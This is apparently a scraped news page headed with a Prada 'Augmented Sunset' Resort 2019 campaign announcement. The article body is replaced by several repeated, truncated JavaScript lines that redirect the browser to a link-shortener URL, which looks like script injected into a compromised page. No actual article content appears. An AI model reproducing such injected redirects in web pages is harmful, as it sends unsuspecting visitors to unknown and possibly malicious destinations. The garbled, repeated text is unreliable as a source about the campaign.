
Prada Unveils ‘Augmented Sunset’ Resort 2019
Campaign
January 22, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...